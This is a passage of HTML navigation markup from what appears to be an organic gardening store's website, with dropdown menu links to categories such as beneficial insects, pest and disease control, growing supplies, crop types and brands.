                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
